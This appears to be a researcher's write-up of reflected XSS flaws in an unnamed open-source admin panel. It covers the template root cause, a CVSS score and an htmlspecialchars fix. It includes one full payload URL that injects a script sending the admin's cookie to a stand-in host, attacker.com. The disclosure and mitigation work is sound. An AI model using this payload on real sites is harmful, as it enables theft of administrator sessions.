Multi Refected XSS in one project
1. Overview
I found multi Refected XSS in one open source project in Gitee and it can lead to steal admin cookie, run malicious script and perform malicious behavior. I tried to contact with project owner but didn’t recieve any response :((((. Because the vulnerabilities still there so I won’t public the domain or name of project.
Vulnerability: Reflected XSS
CVSS score: 8.8 (High)
Vector String: CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H
Warning: This article is for research and educational purposes only. Attacking the system is prohibited and is against the law
2. Analysis
The vulnerability I always looking first is XSS, and while using the project as admin I found we can search for the member and search parameter will reflected in the placeholder.

With that I tried XSS payload and it worked.

Coolll. But is that all? NOOOOOOOOOOOOOOOOOOOOOO. We have the source code of project and as the appsec we need to know why the vulnerability arise. Let deep dive into the source code, go to /admin/view/member/index.html. We see that the the value will get the input via {:input('search')} and the value is reflected in the browser.
After some research I found that the framework use {$value}, it prevent XSS, but some tag like {:function} is use for run function and it didn’t provide any filter or santitize for XSS.

Think as a developer, I know that there will be a few places where they reuse this. Using search in VScode, I found 5 endpoints using this and test with XSS payload, all worked.
Note: Why I mark the Privileges Required (PR) is None(N)? Because the attacker don’t need to login as an admin, if they can read the source they will know where is vulnerable endpoint and make the malicious payload like http://target.com/admin/Member/index.html?search="><script>fetch('http://attacker.com/?cookie='+document.cookie)</script> to steal admin cookie.
3. Mitigate
To prevent Reflected XSS, we can use filter or santitize the user input. Never trust user input.
In this case we can use {:function|htmlspecialchars}. The code prevent XSS below.
1
2
3
4
5
6
7
8
9
10
11
<div class="pull-right" style="display: inline-block;line-height: 32px;width:200px;margin-left:10px;">
<div class="input-group">
<input type="text" name="search" class="search-input form-control" value="{:input('search')|htmlspecialchars}"
placeholder="用户名/昵称/Email/手机/UID">
<span class="input-group-btn">
<a class="btn btn-default" href="javascript:;" id="search" url="{:Url('index')}">
<i class="icon-search"></i>
</a>
</span>
</div>
</div>